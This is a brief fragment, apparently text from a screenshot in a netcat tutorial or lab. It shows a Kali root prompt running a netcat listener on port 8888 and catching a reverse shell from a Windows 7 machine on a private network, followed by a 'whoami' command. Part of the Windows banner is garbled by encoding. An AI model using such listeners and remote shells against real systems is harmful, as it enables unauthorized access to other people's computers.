 (root💀kali)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
192.168.31.198: inverse host lookup failed: Unknown host
connect to [192.168.31.246] from (UNKNOWN) [192.168.31.198] 49272
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\LYXC\Desktop\NetCat>whoami
whoami
lyxc-pc\lyxc
C:\Users\LYXC\Desktop\NetCat>